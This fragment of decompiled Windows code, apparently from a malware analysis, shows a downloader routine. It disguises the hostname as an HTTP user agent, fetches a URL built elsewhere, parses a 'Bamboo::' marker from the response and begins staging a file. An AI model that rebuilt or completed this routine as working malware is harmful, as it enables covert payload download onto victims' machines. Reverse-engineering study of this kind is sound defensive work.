 21 memset(v10, 0, sizeof(v10));
22 v11 = 0;
23 v12 = 0;
24 if ( WSAStartup(0x202u, &WSAData) )
25 return 0xFFFFFFFF;
26 if ( gethostname(name, 0x100) )
27 {
28 for ( i = 0; i < 0x100 && name[i]; ++i )
29 {
30 switch ( name[i] )
31 {
32 case 'Z':
33 name[i] = 'A';
34 break;
35 case 'z':
36 name[i] = 'a';
37 break;
38 case '9':
39 name[i] = '0';
40 break;
41 default:
42 ++name[i];
43 break;
44 }
45 }
46 hInternet = InternetOpenA(name, 1u, 0, 0, 0);
47 v4 = (const CHAR *)sub_401386();
48 hFile = InternetOpenUrlA(hInternet, v4, 0, 0, 0, 0);
49 if ( hFile && InternetReadFile(hFile, &Buffer, 0xFFFFu, &dwNumberOfBytesRead) )
50 {
51 InternetCloseHandle(hFile);
52 Str = strstr(&Buffer, "Bamboo::");
53 if ( Str )
54 {
55 *strstr(Str, "::") = 0;
56 FileName = (char *)sub_40130F();
57 lpBuffer = malloc(0xA00000u);